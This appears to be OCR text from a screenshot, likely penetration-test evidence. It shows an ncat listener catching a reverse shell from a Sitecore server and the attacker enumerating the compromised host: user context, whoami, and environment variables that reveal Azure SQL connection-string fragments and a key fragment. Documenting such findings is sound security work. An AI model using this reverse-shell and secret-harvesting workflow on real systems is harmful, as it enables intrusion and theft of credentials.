 Administrator: Windows PowerS
Administrator: Windows PowerS
bas_l@Laptop C: Program Files (x86) Nmap
❯ ncat -nlvp 4448
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4448
Ncat: Listening on 0.0.0.0:4448
Ncat: Connection from 13.95.170
Ncat: Connection from 13.95.170 .
dir
PS master:\content\Home> [Sitecore.Context]::User
Name Domain IsAdministrator IsAuthenticated IsEnabled
---- ------ --------------- --------------- ---------
sitecore\contenteditor sitecore False True True
PS master:\content\Home> whoami
iis apppool\
PS master:\content\Home> [System.Environment]::GetEnvironmentVariables()
Name Value
---- -----
APPSETTING_topology:define xp
CUSTOMCONNSTR_PackageManage... https://updatecenter.cloud.sitecore.net/
APPSETTING_appinsights.sdkc... w51cahh00jxe7b435a
AZURE_JETTY9_CMDLINE -Djava.net.preferIPv4Stack=true -Djetty.port=%HTTP_PLATFORM_PORT% -Djetty.base="D:\Program Files (x86)\jetty-distribution-9.1.0.v20131115" -Djetty.webapps="d:\home\s...
SQLAZURECONNSTR_master Encrypt=True;TrustServerCertificate=False;Data Source=dtaa010-it-weu-t01-ref-sqs01.database.windows.net,1433;Initial Catalog=dtaa010-it-weu-t01-ref-sdb01-master;User...
AZURE_TOMCAT85_CMDLINE "-noverify -Djava.net.preferIPv4Stack=true -Dcatalina.instance.name=%WEBSITE_INSTANCE_ID% -Dport.http=%HTTP_PLATFORM_PORT% -Djava.util.logging.config.file=\"D:\Progr...
OS Windows_NT